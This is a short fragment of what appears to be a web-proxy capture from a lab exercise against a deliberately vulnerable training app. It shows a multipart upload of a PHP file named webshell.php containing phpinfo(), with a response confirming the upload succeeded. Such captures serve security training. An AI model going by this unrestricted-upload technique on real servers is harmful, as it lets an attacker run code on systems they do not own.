 Request
Pretty Raw Hex \n
"
22 Content-Type: application/octet-stream
23
24 <?php
25 echo phpinfo();
26 ?>
27 ------WebKitFormBoundaryr8q1nfFjyaEjzVg1
28 Content-Disposition: form-data; name="Upload"
Response
Pretty Raw Hex Render \n
88 <input type="submit" name="Upload" value="Upload" />
89
90 </form>
91 <pre>
../../hackable/uploads/webshell.php succesfully
uploaded!
</pre>
92 </div>